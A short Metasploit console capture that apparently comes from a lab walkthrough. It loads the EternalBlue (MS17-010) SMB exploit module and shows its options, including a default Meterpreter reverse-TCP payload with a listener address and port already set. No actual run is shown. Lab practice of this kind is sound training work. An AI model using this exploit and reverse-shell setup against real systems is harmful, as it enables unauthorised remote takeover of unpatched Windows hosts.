 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard
                                              7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 t
                                             arget machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
                                             ines.
Payload options (windows/x64/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.18.78.136     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port